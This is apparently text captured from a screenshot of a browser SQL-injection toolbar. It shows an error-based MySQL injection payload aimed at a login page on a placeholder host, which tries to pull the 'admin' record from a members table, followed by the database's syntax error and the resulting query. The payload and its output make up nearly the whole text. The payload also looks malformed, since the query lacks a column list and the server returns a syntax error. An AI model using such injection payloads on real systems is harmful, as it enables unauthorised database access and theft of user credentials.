 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://xxxx.com/login.php?id=1' and exp(~(select* from(select+from cat_members where username=0x61646D696E)x));--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
MySQL Query Error
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
username=0x61646D696E)x));-- '' at line 1
select * from catconfig where id='1' and exp(~(select* from(select from cat_members where username=0x61646D696E)x));-- '